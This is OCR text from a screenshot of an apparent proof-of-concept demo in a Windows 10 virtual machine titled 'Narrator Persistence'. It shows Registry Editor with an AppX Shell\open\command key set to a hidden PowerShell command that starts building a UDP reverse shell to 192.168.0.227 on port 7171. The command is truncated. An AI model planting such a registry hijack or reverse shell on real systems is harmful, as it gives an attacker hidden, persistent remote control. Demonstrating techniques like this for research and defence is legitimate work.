 Win10_Poc_Narrator_Persistence (Demo Video) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\AppXypsaf9f1qserqevf0sws76dx4k9a5206\Shell\open\command
AppXxd1ehghzsv8twt9b8b18jrd6q54mjz0n
AppXxfctf2rqj6c7b4wrvys6zq1bskprrn19
AppXxvnbvsna403aer8rg6v5h12z8c8te2rc
AppXydk58wgm44se4b399557yyyj1w7mbmvd
AppXypsaf9f1qserqevf0sws76dx4k9a5206
Application
DefaultIcon
Shell
open
command
AppXysec8b9yfg52wt8wr74pqhn4jtc1xs0s
AppXz2d7qm1dmekjyt1p721ccpt9mfr1a0p2
AppXzcmrn7q3gmakk1ffkbr4s3d27qwjdtbt
AppXzg6fdzp57dpmt1dqardd3y48kkx0qb78
AppXzn6aajbcrxx2qvxjawp7v0xnj1zdzdcz
AppXztymbw55c24qp3qfb1jac0r6a8w3rtfq
Name Type Data
ab (Default) REG_SZ powershell.exe -NoP -NonI -W Hidden -c "$ip = '192.168.0....
Edit String
Value name:
(Default)
Value data:
-NonI -W Hidden -c "$ip = '192.168.0.227';$port = 7171;$s = 'shell>';$udp
OK Cancel